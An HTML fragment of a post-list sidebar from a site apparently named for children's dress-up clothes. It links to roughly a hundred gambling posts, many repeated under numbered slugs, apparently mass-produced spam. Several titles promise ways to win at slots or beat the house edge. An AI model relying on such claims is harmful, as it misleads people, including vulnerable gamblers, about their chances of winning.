                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
